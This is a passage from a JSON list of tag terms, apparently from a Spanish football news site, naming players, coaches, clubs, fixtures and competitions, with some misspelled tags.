Ødegaard"},{"term":"Martins Indi"},{"term":"Martos FSF"},{"term":"Martín Vázquez"},{"term":"Marveaux"},{"term":"María Arrabal"},{"term":"Marítimo de Funchal"},{"term":"Masca"},{"term":"Massengo"},{"term":"Matavz"},{"term":"Mateu Alemany"},{"term":"Matip"},{"term":"Matuzalem"},{"term":"Matyas Tajti"},{"term":"Maurice-Belay"},{"term":"Mauricio Larriera"},{"term":"Maurizio Sarri"},{"term":"Max Eberl"},{"term":"Mazatlán"},{"term":"Mazinho"},{"term":"Mbabu"},{"term":"Mboula"},{"term":"McBurnie"},{"term":"McCarthy"},{"term":"McClean"},{"term":"McCormack"},{"term":"McDermott"},{"term":"Mediapro"},{"term":"Medios"},{"term":"Mehdi Carcela"},{"term":"Mejores jugadores"},{"term":"Mellberg"},{"term":"Memphis Depay"},{"term":"Mendoza"},{"term":"Menezes"},{"term":"Menotti"},{"term":"Menéndez"},{"term":"Merchán"},{"term":"Mercier"},{"term":"Mertens"},{"term":"Metersacker"},{"term":"Miami FC"},{"term":"Michel Salgado"},{"term":"Mick McCarthy"},{"term":"Miguel Baeza"},{"term":"Miguel Cardoso"},{"term":"Miguel Veloso"},{"term":"Miguel de la Fuente"},{"term":"Miguel de las Cuevas"},{"term":"Mijatovic"},{"term":"Miki Roqué"},{"term":"Milton Mendes"},{"term":"Misimovic"},{"term":"Modeste"},{"term":"Mogi Mirim"},{"term":"Mohamed"},{"term":"Momo"},{"term":"Monetti"},{"term":"Mono Burgos"},{"term":"Montoro"},{"term":"Monzón"},{"term":"Moreira"},{"term":"Morgan Schneiderlin"},{"term":"Mori"},{"term":"Morillas"},{"term":"Mosquito"},{"term":"Mossa"},{"term":"Mounier"},{"term":"Mouriño"},{"term":"Mouscron"},{"term":"Movistar +"},{"term":"Moyes"},{"term":"Mudo Vázquez"},{"term":"Mumbai City"},{"term":"Mundial Sub-17"},{"term":"Muricy Ramalho"},{"term":"Muriel"},{"term":"Mustafá"},{"term":"Muto"},{"term":"M´Bami"},{"term":"Máalga"},{"term":"Málaga B Femenino"},{"term":"Málaga-Sporting"},{"term":"Málaga-Valencia"},{"term":"Márquez"},{"term":"Ménez"},{"term":"M’Baye Niang"},{"term":"M’Vila"},{"term":"NK Istra"},{"term":"NK Rudes"},{"term":"Nabi"},{"term":"Nacho Lapeira"},{"term":"Nacho Novo"},{"term":"Nacho Sánchez"},{"term":"Nacional Madeira"},{"term":"Nacional de Potosí"},{"term":"Naismith"},{"term":"Nando García"},{"term":"Nano Rivas"},{"term":"Nané"},{"term":"Naranjo"},{"term":"Natxo Insa"},{"term":"Nauzet Alemán"},{"term":"Nauzet Pérez"},{"term":"Necid"},{"term":"Neil Warnock"},{"term":"Neilton"},{"term":"Nekounam"},{"term":"Nelson Oliveira"},{"term":"Nery Castillo"},{"term":"Ney Franco"},{"term":"Niasse"},{"term":"Nico Gaitán"},{"term":"Nilton"},{"term":"Nintendo"},{"term":"No oficial"},{"term":"No saldrán"},{"term":"No sale"},{"term":"No volverá"},{"term":"Nobel Mendy"},{"term":"Noiticias"},{"term":"Nosa Igiebor"},{"term":"Noticas"},{"term":"Noticiasi"},{"term":"Noticis"},{"term":"Notiicias"},{"term":"Nuevo San Ignacio"},{"term":"Nuno Espírito Santo"},{"term":"Nuno Pinto"},{"term":"Nuno Silva"},{"term":"Nurémberg"},{"term":"Núñez"},{"term":"Nürnberg"},{"term":"O'Connell"},{"term":"O'Neil"},{"term":"Obiang"},{"term":"Obradovic"},{"term":"Ocampos"},{"term":"Octavos de Final"},{"term":"Odense"},{"term":"Odilio Rodrigues"},{"term":"Odjidja-Ofoe"},{"term":"Oduwa"},{"term":"Oier Zarraga"},{"term":"Okoye"},{"term":"Ola John"},{"term":"Olaza"},{"term":"Oldham"},{"term":"Olimpia"},{"term":"Oliva"},{"term":"Olympia Las Rozas"},{"term":"Ondoa"},{"term":"Oneto"},{"term":"Online"},{"term":"Onésimo"},{"term":"Opcion de compra"},{"term":"Operacón salida"},{"term":"Orbegozo"},{"term":"Ortiz"},{"term":"Ortolá"},{"term":"Osasuna-Almería"},{"term":"Osasuna-Málaga"},{"term":"Oscar Wendt"},{"term":"Ospina"},{"term":"Ottmar Hitzfeld"},{"term":"Oviedo Vetusta"},{"term":"Owen Coyle"},{"term":"Owona"},{"term":"Oyarzabal"},{"term":"Oyarzun"},{"term":"Ozan Tufan"},{"term":"Pablo Aguilera"},{"term":"Pablo Bengoechea"},{"term":"Pablo Insua"},{"term":"Pablo Longoria"},{"term":"Pablo Moreno"},{"term":"Pablo Mouche"},{"term":"Pablo Pintos"},{"term":"Pablo Torre"},{"term":"Pablo Valcarce"},{"term":"Paco Candela"},{"term":"Palacios"},{"term":"Palestina"},{"term":"Palmer"},{"term":"Paolo Hurtado"},{"term":"Paraná Clube"},{"term":"Paris"},{"term":"Park Chu-Young"},{"term":"Parlour"},{"term":"Partizán de Belgrado"},{"term":"Parttido Online"},{"term":"Paul Lambert"},{"term":"Paulo André"},{"term":"Paulo Assunçao"},{"term":"Pavlovic"},{"term":"Pazienza"},{"term":"Pearson"},{"term":"Pedrerol"},{"term":"Pedro Alcalá"},{"term":"Pedro Díaz"},{"term":"Pedro Porro"},{"term":"Peio Canales"},{"term":"Peiró"},{"term":"Pellè"},{"term":"Penalty"},{"term":"Pennant"},{"term":"Pepe Sánchez"},{"term":"Peralada"},{"term":"Perales"},{"term":"Peralta"},{"term":"Perarnau"},{"term":"Perico"},{"term":"Permanencia"},{"term":"Perugia"},{"term":"Petrescu"},{"term":"Petric"},{"term":"Piast Gliwice"},{"term":"Pillud"},{"term":"Pineda"},{"term":"Pino"},{"term":"Piovaccari"},{"term":"Piriz"},{"term":"Plasencia"},{"term":"Plata"},{"term":"Poblense"},{"term":"Pogrebnyak"},{"term":"Pol"},{"term":"Pol Freixanet"},{"term":"Poli El Ejido"},{"term":"Policía"},{"term":"Pont Grup"},{"term":"Ponzio"},{"term":"Portada Alta"},{"term":"Powell"},{"term":"Pranjic"},{"term":"Precontrato"},{"term":"Prensa"},{"term":"Preston"},{"term":"Previa Uefa"},{"term":"Primera Provincial"},{"term":"Primera division"},{"term":"Primera jornada"},{"term":"Pro Vercelli"},{"term":"Programacion"},{"term":"Pruebas"},{"term":"Pulido"},{"term":"Pérez Frías"},{"term":"Qatar SC"},{"term":"Quijote Futsal"},{"term":"Quincy Promes"},{"term":"Quique Sanchez Flores"},{"term":"Rabello"},{"term":"Racing"},{"term":"Racing-Almería"},{"term":"Racing-Real Madrid"},{"term":"Rafa Gálvez"},{"term":"Rafa Muñoz"},{"term":"Rafa Páez"},{"term":"Rafael"},{"term":"Rafael Martins"},{"term":"Raith Rovers"},{"term":"Raja Casablanca"},{"term":"Rajevac"},{"term":"Rampla Juniors"},{"term":"Ramón Calderé"},{"term":"Ramón Verdú"},{"term":"Rangel"},{"term":"Rangers de Talca"},{"term":"Ranko Popovic"},{"term":"Ranocchia"},{"term":"Rapid Bucarest"},{"term":"Raul Meireles"},{"term":"Raúl Bravo"},{"term":"Raúl García de Haro"},{"term":"Raúl Garrido"},{"term":"Raúl Rodríguez"},{"term":"Raúl Sánchez"},{"term":"Real Cartagena"},{"term":"Real Madrid Femenino"},{"term":"Real Madrid-Espanyol"},{"term":"Real Madrid-Getafe"},{"term":"Real Madrid-Lyon"},{"term":"Real Madrid-Racing"},{"term":"Real Madrid-Valencia"},{"term":"Real Sociedad Féminas"},{"term":"Rebic"},{"term":"Rechazo"},{"term":"Red Star"},{"term":"Rednic"},{"term":"Reed"},{"term":"Reggiana"},{"term":"Rekik"},{"term":"Remiro"},{"term":"Renan"},{"term":"Rentistas"},{"term":"Renueva"},{"term":"René Ramos"},{"term":"República de Irlanda"},{"term":"Reus FC"},{"term":"Reyna"},{"term":"Ricardo Gomes"},{"term":"Ricardo Soares"},{"term":"Rice"},{"term":"Richard Boateng"},{"term":"Riga"},{"term":"Rigoni"},{"term":"Riise"},{"term":"Rindaroy"},{"term":"Riquelme Galiana"},{"term":"Rithely"},{"term":"Rivas"},{"term":"Rizespor"},{"term":"Roberto Pereyra"},{"term":"Roberto Trashorras"},{"term":"Rocchi"},{"term":"Rochinha"},{"term":"Roderick"},{"term":"Rodrigo Escudero"},{"term":"Rodrigo Gómez"},{"term":"Rodrigo Zalazar"},{"term":"Roef"},{"term":"Roger Martínez"},{"term":"Rolando Bianchi"},{"term":"Roma Femenino"},{"term":"Romo"},{"term":"Romário"},{"term":"Ronald Koeman"},{"term":"Rondina"},{"term":"Ronnie Fernández"},{"term":"Rosaleda Fans"},{"term":"Roura"},{"term":"Roussillon"},{"term":"Rowett"},{"term":"Rubio"},{"term":"Rubén Botta"},{"term":"Rubén Lobato"},{"term":"Rubén Peña"},{"term":"Rubén Vezo"},{"term":"Rubén de la Barrera"},{"term":"Rubí"},{"term":"Ruddy"},{"term":"Rudy"},{"term":"Rugani"},{"term":"Ruibal"},{"term":"Ruiz Guerra"},{"term":"Rumania"},{"term":"Rumoes"},{"term":"Ryan"},{"term":"Ryan Babel"},{"term":"Ryder Matos"},{"term":"Rákow Czestochowa"},{"term":"Rúper"},{"term":"SD Huesca"},{"term":"Saborit"},{"term":"Sahin"},{"term":"Saint Etienne"},{"term":"Salinas"},{"term":"Salmantino"},{"term":"Salomao"},{"term":"Salva Chamorro"},{"term":"Salva Ruiz"},{"term":"Salvi"},{"term":"Sambenedettese"},{"term":"Sammir"},{"term":"Sammy Lee"},{"term":"Samprón"},{"term":"Samuel Román"},{"term":"San Marcos de Arica"},{"term":"Sandefjord"},{"term":"Sandro Ramirez"},{"term":"Sandro Silva"},{"term":"Sansone"},{"term":"Santamaría"},{"term":"Santi Luque"},{"term":"Santi Segurola"},{"term":"Santiago Arias"},{"term":"Santiago Silva"},{"term":"Santos Borré"},{"term":"Sané"},{"term":"Saponara"},{"term":"Sava"},{"term":"Saúl García"},{"term":"Schar"},{"term":"Schöpf"},{"term":"Sciacqua"},{"term":"Scottish Premier League"},{"term":"Scuffet"},{"term":"Se marcha"},{"term":"Seba Fernández"},{"term":"Sebastian Larsson"},{"term":"Sebastián Fernández"},{"term":"Sebastián Pinto"},{"term":"Sebastián Sosa"},{"term":"Sedan"},{"term":"Segunda División Femenina de Fútbol Sala"},{"term":"Selección Andaluza Sub-21 FSF"},{"term":"Selección Catalunya"},{"term":"Selección de Togo"},{"term":"Seleznov"},{"term":"Semi"},{"term":"Senderos"},{"term":"Serantes"},{"term":"Sergi Gómez"},{"term":"Sergio Camello"},{"term":"Sergio Chica"},{"term":"Sergio Lozano"},{"term":"Sergio Marcos"},{"term":"Sergio Navarro"},{"term":"Sergio Pachón"},{"term":"Sessegnon"},{"term":"Sevilla-Racing"},{"term":"Shakhtar"},{"term":"Shakhtar Donetsk-F.C. Barcelona"},{"term":"Shanghai Shenxin"},{"term":"Shashoua"},{"term":"Shelvey"},{"term":"Shenzhen"},{"term":"Sheyi Ojo"},{"term":"Shonan Bellmare"},{"term":"Sidwell"},{"term":"Sierra Bermeja"},{"term":"Sigurdsson"},{"term":"Silva SD"},{"term":"Silvestre"},{"term":"Silvia Mérida"},{"term":"Silvio"},{"term":"Sinama-Pongolle"},{"term":"Sinan Bakis"},{"term":"Sinan Bolat"},{"term":"Sinkgraven"},{"term":"Siria"},{"term":"Slaven Bilic"},{"term":"Snodgrass"},{"term":"Soko"},{"term":"Sol Campbell"},{"term":"Solanke"},{"term":"Sonia Torralvo"},{"term":"Sorensen"},{"term":"Sornoza"},{"term":"Southend United"},{"term":"Sportiello"},{"term":"Sporting Charleroi"},{"term":"Sporting de Braga B"},{"term":"Sporting-Sevilla"},{"term":"St Gallen"},{"term":"St Pauli"},{"term":"St. Johnstone"},{"term":"Stadsgaard"},{"term":"Steaua de Bucarest"},{"term":"Stellone"},{"term":"Stephan Andersen"},{"term":"Steve Bruce"},{"term":"Stewart Downing"},{"term":"Stockdale"},{"term":"Stojkovic"},{"term":"Stones"},{"term":"Storck"},{"term":"Sttutgart"},{"term":"Sub-20"},{"term":"Subasic"},{"term":"Sudán"},{"term":"Sullivan"},{"term":"Supercopa de Italia"},{"term":"Superliga Femenina"},{"term":"Suzuki"},{"term":"Sérgio Oliveira"},{"term":"Sérgio Vieira"},{"term":"Sílvio"},{"term":"Tadic"},{"term":"Tampa Bay Rowdies"},{"term":"Tano"},{"term":"Tavares"},{"term":"Tavernier"},{"term":"Taçi"},{"term":"Teixeira Vitienes"},{"term":"Terim"},{"term":"Tete"},{"term":"The Strongest"},{"term":"Thompson"},{"term":"Thun"},{"term":"Tiago Ilori"},{"term":"Tiago Pinto"},{"term":"Tiendas"},{"term":"Timm Klose"},{"term":"Timor"},{"term":"Tite"},{"term":"Toché"},{"term":"Tolga Zengin"},{"term":"Tolima"},{"term":"Tommy Wright"},{"term":"Tomás Andrade"},{"term":"Tomás Pina"},{"term":"Tomás Sánchez"},{"term":"Toni"},{"term":"Top 10"},{"term":"Torpedo Moscú"},{"term":"Torre del Mar"},{"term":"Torrent CF"},{"term":"Torreño"},{"term":"Torsiglieri"},{"term":"Total Channel"},{"term":"Toure yaya"},{"term":"Trapp"},{"term":"Trippier"},{"term":"Trofeo"},{"term":"Tropezón"},{"term":"Truffert"},{"term":"Trujillo"},{"term":"Trujillo Suárez"},{"term":"Tshibola"},{"term":"Turu Flores"},{"term":"Tyronne"},{"term":"Tyton"},{"term":"Tzavellas"},{"term":"UA Horta"},{"term":"UCAM Business Club"},{"term":"UD Collerense"},{"term":"UD San Fernando"},{"term":"UD Sámano"},{"term":"UD Torre del Mar FS"},{"term":"Ulises Dávila"},{"term":"Undiano Mallenco"},{"term":"Unicef"},{"term":"Unionistas de Salamanca"},{"term":"Universitatea Craiova"},{"term":"Universo Valdano"},{"term":"Unión Berlin"},{"term":"Unión Viera"},{"term":"Urawa Reds"},{"term":"Urko Arroyo"},{"term":"Ustaritz"},{"term":"Vagner Mancini"},{"term":"Valcarce"},{"term":"Valdivia"},{"term":"Valencia-Valladolid"},{"term":"Valentín"},{"term":"Valera"},{"term":"Valeria"},{"term":"Vallecas"},{"term":"Van Buyten"},{"term":"Van Marwijk"},{"term":"Vanden Borre"},{"term":"Vanderlei Luxemburgo"},{"term":"Vargas"},{"term":"Varo"},{"term":"Vecino"},{"term":"Velázquez"},{"term":"Venta"},{"term":"Ventas"},{"term":"Ventura"},{"term":"Verdi"},{"term":"Vergara"},{"term":"Viberti"},{"term":"Vicandi Garrido"},{"term":"Vicente Mir"},{"term":"Vieri"},{"term":"Vietnam"},{"term":"Villalba"},{"term":"Visnjic"},{"term":"Vitor Roque"},{"term":"Vitória de Bahía"},{"term":"Vodafone"},{"term":"Vojvodina"},{"term":"Vranjes"},{"term":"Vrsaljko"},{"term":"Vujadinovic"},{"term":"Vukcevic"},{"term":"Vukusic"},{"term":"Vydra"},{"term":"Vágner Mancini"},{"term":"Víctor"},{"term":"Víctor Afonso"},{"term":"Víctor Dávila"},{"term":"Víctor Ibáñez"},{"term":"Víctor Moreno"},{"term":"Víctor Muñoz"},{"term":"Víctor Álvarez"},{"term":"Vïctor Sánchez del Amo"},{"term":"Völler"},{"term":"WBA; West Bromwich Albion"},{"term":"Wanyama"},{"term":"Warburton"},{"term":"Watt"},{"term":"Weigl"},{"term":"Welbeck"},{"term":"Wesley"},{"term":"Wiggins"},{"term":"Wilfred"},{"term":"Wilmar Barrios"},{"term":"Wimbledon"},{"term":"Woodgate"},{"term":"Wuhan Zall"},{"term":"Wycombe Wanderers"},{"term":"Wydad"},{"term":"Xavi Molina"},{"term":"Xerez DFC"},{"term":"Xerez-Tenerife"},{"term":"Xhaka"},{"term":"Yacine"},{"term":"Yacob"},{"term":"Yago"},{"term":"Yanis Senhadji"},{"term":"Yasmine Ortiz"},{"term":"Yepes"},{"term":"Yoel Rodríguez"},{"term":"Yohan Mollo"},{"term":"Zafra"},{"term":"Zaha"},{"term":"Zakaria Labyad"},{"term":"Zambrano"},{"term":"Zaragoza-F.C. Barcelona"},{"term":"Zeegelaar"},{"term":"Zelalem"},{"term":"Zelu"},{"term":"Zeneli"},{"term":"Zenit de Torremolinos"},{"term":"Zezinho"},{"term":"Zico"},{"term":"Zielinski"},{"term":"Zouhair Feddal"},{"term":"Zozulia"},{"term":"Zé Roberto"},{"term":"ac milan"},{"term":"eSports"},{"term":"fichajes calcio"},{"term":"futuro"},{"term":"iPad"},{"term":"luis suarez"},{"term":"técnico"},{"term":"´Málaga"},{"term":"Águeda González"},{"term":"Álex"},{"term":"Álex Bernal"},{"term":"Álex Blanco"},{"term":"Álex Cruz"},{"term":"Álex Jiménez"},{"term":"Álex Menéndez"},{"term":"Álex Millán"},{"term":"Álex Portillo"},{"term":"Álex Silva"},{"term":"Álex Sola"},{"term":"Álex Valle"},{"term":"Álvaro"},{"term":"Álvaro Aguado"},{"term":"Álvaro Fidalgo"},{"term":"Álvaro García Pascual"},{"term":"Álvaro Giménez"},{"term":"Álvaro Lemos"},{"term":"Álvaro Núñez"},{"term":"Álvaro Rubio"},{"term":"Álvaro Vadillo"},{"term":"Ángel Cappa"},{"term":"Ángel Mateo"},{"term":"Áxel Werner"},{"term":"Ñublense"},{"term":"Óscar Díaz"},{"term":"Óscar Gil"},{"term":"Óscar Rodríguez"},{"term":"Óscar Sánchez"},{"term":"1-4"},{"term":"12º Jornada"},{"term":"2-1"},{"term":"2010"},{"term":"25 kilos"},{"term":"2a Bundesliga"},{"term":"3-1"},{"term":"3º Jornada"},{"term":"4-0"},{"term":"5 fichajes"},{"term":"AD Cartaya"},{"term":"AD Ceuta B"},{"term":"AD Llerenense"},{"term":"AECC"},{"term":"AFC Champions League"},{"term":"AIK Solna"},{"term":"Aalborg"},{"term":"Aarons"},{"term":"Aaronson"},{"term":"Abate"},{"term":"Abdisalam Ibrahim"},{"term":"Abdul Razak"},{"term":"Abdullah Avci"},{"term":"Abel Caballero"},{"term":"Abel Suárez"},{"term":"Abraham García"},{"term":"Abraham González"},{"term":"Abraham Paz"},{"term":"Abraham Pozo"},{"term":"Aburjania"},{"term":"Acciari"},{"term":"Accidente"},{"term":"Achucarro"},{"term":"Acosta"},{"term":"Acquafresca"},{"term":"Adalberto Peñaranda"},{"term":"Adam Jackson"},{"term":"Adam Johnson"},{"term":"Adama Fofana"},{"term":"Adams"},{"term":"Adeje Tenerife"},{"term":"Adelante Málaga"},{"term":"Adeyemo"},{"term":"Adidas ACE"},{"term":"Adidas ACE 16"},{"term":"Adkins"},{"term":"Admira"},{"term":"Adri Castellano"},{"term":"Adri Fuentes"},{"term":"Adri Gómez"},{"term":"Adri López"},{"term":"Adrià Arjona"},{"term":"Adrià Vilanova"},{"term":"Adriá Carmona"},{"term":"Adrián Balboa"},{"term":"Adrián Cruz"},{"term":"Adrián Fuentes"},{"term":"Adrián Gallardo"},{"term":"Adrián Lapeña"},{"term":"Adrián Luna"},{"term":"Adrián Marín"},{"term":"Adrián Pérez"},{"term":"Adrián Ruiz"},{"term":"Aglietti"},{"term":"Agudelo"},{"term":"Aguilera"},{"term":"Agus Alonso"},{"term":"Agus Medina"},{"term":"Agustín Cousillas"},{"term":"Agustín Fernández"},{"term":"Aguza"},{"term":"Ahmed Musa"},{"term":"Ailton"},{"term":"Aitor Elizegi"},{"term":"Aitor Martínez"},{"term":"Aitor Ocio"},{"term":"Aitor Ortega"},{"term":"Aitor Pascual"},{"term":"Aitor Sanz"},{"term":"Akakpo"},{"term":"Akapo"},{"term":"Akhmat Grozny"},{"term":"Akhomach"},{"term":"Akron"},{"term":"Aké"},{"term":"Al Ahly"},{"term":"Al Ettifaq"},{"term":"Al Gharafa"},{"term":"Al-Ettifaq"},{"term":"Al-Hazem"},{"term":"Al-Khaleej"},{"term":"Al-Okhdood"},{"term":"Al-Raed"},{"term":"Al-Riyadh"},{"term":"Al-Shamal"},{"term":"Al-Wakrah"},{"term":"Alain Oyarzun"},{"term":"Alain Ribeiro"},{"term":"Alain Traoré"},{"term":"Alajuelense"},{"term":"Alameda"},{"term":"Alan Forrest"},{"term":"Alan Ruiz"},{"term":"Alan Ruschel"},{"term":"Alania"},{"term":"Alaniz"},{"term":"Alaves"},{"term":"Alavés Femenino"},{"term":"Albert Dorca"},{"term":"Albert Soler"},{"term":"Albertini"},{"term":"Alberto Aguilar"},{"term":"Alberto Cifuentes"},{"term":"Alberto Domínguez"},{"term":"Alberto Díaz"},{"term":"Alberto Gil"},{"term":"Alberto Heredia"},{"term":"Alberto Lasarte"},{"term":"Alberto Martín"},{"term":"Alberto Muñoz"},{"term":"Alberto Parras"},{"term":"Alberto Perea"},{"term":"Alberto Reina"},{"term":"Alberto Rodríguez"},{"term":"Alberto del Moral"},{"term":"Albin"},{"term":"Alcatraz"},{"term":"Aldaia Femenino"},{"term":"Alday"},{"term":"Alderete"},{"term":"Ale Contreras"},{"term":"Ale García"},{"term":"Ale Zambrano"},{"term":"Alecsandro"},{"term":"Alejandro Gálvez"},{"term":"Alejandro Marqués"},{"term":"Alejandro Orfila"},{"term":"Alejandro Rodríguez"},{"term":"Alejandro Sabella"},{"term":"Alejandro Silva"},{"term":"Alessio Lisci"},{"term":"Alex Cortell"},{"term":"Alex Cruz"},{"term":"Alex McCarthy"},{"term":"Alex Pastoor"},{"term":"Alex Pearce"},{"term":"Alex Silva"},{"term":"Alex Teixeira"},{"term":"Alex Telles"},{"term":"Alexander Merkel"},{"term":"Alexandre Guimaraes"},{"term":"Alexandre Santos"},{"term":"Alexanko"},{"term":"Alexis Sanchez"},{"term":"Alfon"},{"term":"Alfonso Pérez"},{"term":"Alfonso Serrano"},{"term":"Alfredo Aguilar"},{"term":"Alfredo Ortuño"},{"term":"Alguacil"},{"term":"Alhama CF El Pozo"},{"term":"Ali Syed"},{"term":"Alianza Atlético"},{"term":"Alianza UDH"},{"term":"Alicia Fuentes"},{"term":"Alin Tosca"},{"term":"Alisson"},{"term":"Almansa"},{"term":"Almassora"},{"term":"Almazán"},{"term":"Almería Femenino"},{"term":"Almería-Deportivo"},{"term":"Almería-Hércules"},{"term":"Almería-Mallorca"},{"term":"Almería-Real Madrid"},{"term":"Almería-Villarreal"},{"term":"Almirante Brown"},{"term":"Almirón"},{"term":"Alomerovic"},{"term":"Alondras"},{"term":"Alonso"},{"term":"Altube"},{"term":"Alvarito"},{"term":"Always Ready"},{"term":"Aly Coulibaly"},{"term":"Alzola"},{"term":"Alético de Madrid"},{"term":"Amadou"},{"term":"Amaia Gorostiza"},{"term":"Amancio"},{"term":"Amazon Prime Video"},{"term":"Amelibia"},{"term":"Amo"},{"term":"América de Quito"},{"term":"Américo"},{"term":"Ana Romero"},{"term":"Anas"},{"term":"Ander Gayoso"},{"term":"Anderson Arroyo"},{"term":"Anderson Conceição"},{"term":"Anderson Salles"},{"term":"Anderson Talisca"},{"term":"Andoni Zubizarreta"},{"term":"Andratx"},{"term":"Andrea Berta"},{"term":"Andrea Ríos"},{"term":"Andreas Pereira"},{"term":"Andrija Vukcevic"},{"term":"Andriy Lunin"},{"term":"André"},{"term":"André Castro"},{"term":"André Fontes"},{"term":"André Geraldes"},{"term":"Andrés Domínguez"},{"term":"Andrés Ferrari"},{"term":"Andrés Robles"},{"term":"Andrés Ríos"},{"term":"Andrés Sánchez"},{"term":"Andrés Tello"},{"term":"Andy Delort"},{"term":"Andy Escudero"},{"term":"Anexo"},{"term":"Angban"},{"term":"Ange Postecoglou"},{"term":"Anguix"},{"term":"Anichebe"},{"term":"Anier"},{"term":"Annan"},{"term":"Anorak"},{"term":"Anorthosis Famagusta"},{"term":"Ansu Fati"},{"term":"Antelo"},{"term":"Anthony Cáceres"},{"term":"Antonelli"},{"term":"Antonio Blanco"},{"term":"Antonio Cassano"},{"term":"Antonio Cañadas"},{"term":"Antonio Cordon"},{"term":"Antonio Lucena"},{"term":"Antonio López"},{"term":"Antonio Martínez"},{"term":"Antonio Medina"},{"term":"Antonio Moreno"},{"term":"Antonio Otegui"},{"term":"Antonio Puertas"},{"term":"Antonio Valencia"},{"term":"Antony"},{"term":"Antony Silva"},{"term":"António Salvador"},{"term":"Anzoátegui"},{"term":"Apelación"},{"term":"App"},{"term":"Appleton"},{"term":"Aragua FC"},{"term":"Aranha"},{"term":"Arbitro"},{"term":"Archer"},{"term":"Arda Güler"},{"term":"Ardley"},{"term":"Arel"},{"term":"Arenas Armilla"},{"term":"Areola"},{"term":"Arfield"},{"term":"Argel Fucks"},{"term":"Argentina-España"},{"term":"Aristeguieta"},{"term":"Arkadiusz Milik"},{"term":"Arlauskis"},{"term":"Armando Corbalán"},{"term":"Armando Shashoua"},{"term":"Armiche"},{"term":"Armin Veh"},{"term":"Arnau Ortiz"},{"term":"Arnau Tenas"},{"term":"Arne Slot"},{"term":"Arnesen"},{"term":"Arnold"},{"term":"Arouna Koné"},{"term":"Arregui"},{"term":"Arsenal Tula"},{"term":"Arsenal-Barcelona"},{"term":"Arthur Gomes"},{"term":"Artur"},{"term":"Arturo Cordero"},{"term":"Arvin Appiah"},{"term":"Arzu"},{"term":"Arzura"},{"term":"Aránguiz"},{"term":"Asamoah"},{"term":"Asia"},{"term":"Asier Goti"},{"term":"Asier Parra"},{"term":"Asier Teijeira"},{"term":"Assaidi"},{"term":"Assmann"},{"term":"Assombalonga"},{"term":"Assou-Ekotto"},{"term":"Astray"},{"term":"Athletic Fuengirola"},{"term":"Athletic-Atlético de Madrid"},{"term":"Athletic-Deportivo"},{"term":"Athletic-F.C. Barcelona"},{"term":"Athletic-Mallorca"},{"term":"Athletic-Real Madrid"},{"term":"Athletic-Zaragoza"},{"term":"Atkinson"},{"term":"Atleti Femenino"},{"term":"Atletismo"},{"term":"Atlético Arteixo"},{"term":"Atlético Baenense"},{"term":"Atlético Bembibre"},{"term":"Atlético Clube de Portugal"},{"term":"Atlético Grau"},{"term":"Atlético Huelin"},{"term":"Atlético Malagueno"},{"term":"Atlético Paraná"},{"term":"Atlético Portada Alta"},{"term":"Atlético de Lisboa"},{"term":"Atlético de Madrid-Inter de Milan"},{"term":"Atlético de Madrid-Sevilla"},{"term":"Atlético-Getafe"},{"term":"Atlético-Mallorca"},{"term":"Atlético-Valladolid"},{"term":"Atlético-Zaragoza"},{"term":"Atlétioc de Madrid"},{"term":"Audi"},{"term":"Audi Cup"},{"term":"Aurelien Chedjou"},{"term":"Auren"},{"term":"Austria Klagenfurt"},{"term":"Auxerre-Real Madrid"},{"term":"Aves"},{"term":"Avispa Fukuoka"},{"term":"Avram Grant"},{"term":"Ayano"},{"term":"Aymane Jelbat"},{"term":"Ayoví"},{"term":"Ayrton Preciado"},{"term":"Ayrton Páez"},{"term":"Azconzabal"},{"term":"Azkorra"},{"term":"BP"},{"term":"Baba"},{"term":"Babalj"},{"term":"Badji"},{"term":"Badstuber"},{"term":"Badé"},{"term":"Baena"},{"term":"Bahoken"},{"term":"Bakic"},{"term":"Balaídos"},{"term":"Balbi"},{"term":"Baldivieso"},{"term":"Baldock"},{"term":"Balmaseda FC"},{"term":"Balogh"},{"term":"Balona"},{"term":"Balonmano"},{"term":"Baltika"},{"term":"Balzaretti"},{"term":"Balón Rosa"},{"term":"Balón de Oro 2010"},{"term":"Balón de Oro África"},{"term":"Bamba"},{"term":"Bambock"},{"term":"Bandaogo"},{"term":"Bangu"},{"term":"Banik Ostrava"},{"term":"Baniya"},{"term":"Banyoles"},{"term":"Barahona"},{"term":"Barbieri"},{"term":"Barbosa"},{"term":"Barcelona Guayaquil"},{"term":"Barcelona de Guayaquil"},{"term":"Barcelona-Arsenal"},{"term":"Barcelona-Deportivo"},{"term":"Barcelona-Hércules"},{"term":"Barcelona-Villarreal"},{"term":"Barcelona-Xerez"},{"term":"Barco"},{"term":"Baresi"},{"term":"Barker"},{"term":"Barovero"},{"term":"Barracas Central"},{"term":"Barsottini"},{"term":"Barça Juvenil"},{"term":"Basanta"},{"term":"Basketball Champions League"},{"term":"Bassong"},{"term":"Batallini"},{"term":"Baumjohann"},{"term":"Bazdar"},{"term":"Bazoer"},{"term":"BeIN Liga"},{"term":"Bebe"},{"term":"Beccacece"},{"term":"Becker"},{"term":"Beerens"},{"term":"Beier"},{"term":"Beijing Renhe"},{"term":"Bejarano"},{"term":"Belfodil"},{"term":"Bellarabi"},{"term":"Bellvis"},{"term":"Belman"},{"term":"Ben Davies"},{"term":"Ben Hamed"},{"term":"Benassi"},{"term":"Benavente"},{"term":"Benedetto"},{"term":"Benfica B"},{"term":"Benito"},{"term":"Benito Ramírez"},{"term":"Benja"},{"term":"Benjamin Mendy"},{"term":"Benjamín Naranjo"},{"term":"Benji"},{"term":"Benji Michel"},{"term":"Benktib"},{"term":"Bentaleb"},{"term":"Benín"},{"term":"Berg"},{"term":"Berghuis"},{"term":"Bergkamp"},{"term":"Bergwijn"},{"term":"Bermúdez"},{"term":"Bernardeschi"},{"term":"Bernardo Espinosa"},{"term":"Bernd Storck"},{"term":"Berra"},{"term":"Berti"},{"term":"Bertoglio"},{"term":"Besic"},{"term":"Beñat San José"},{"term":"Beñat de Jesús"},{"term":"Bigirimana"},{"term":"Bilbao"},{"term":"Billal Sebaihi"},{"term":"Billy Sharp"},{"term":"Birama Touré"},{"term":"Birch"},{"term":"Biri"},{"term":"Bisevac"},{"term":"Bistrovic"},{"term":"Bizzarri"},{"term":"Blandi"},{"term":"Blas Ziarreta"},{"term":"Blessin"},{"term":"Blyth"},{"term":"Boa Esporte"},{"term":"Bobadilla"},{"term":"Bobby Zamora"},{"term":"Boghossian"},{"term":"Bolados"},{"term":"Bolasie"},{"term":"Bolt"},{"term":"Bongiovanni"},{"term":"Bongonda"},{"term":"Bordagaray"},{"term":"Borgnino"},{"term":"Borja Díaz"},{"term":"Borja Garcés"},{"term":"Borja Herrera"},{"term":"Borja Jurado"},{"term":"Borja 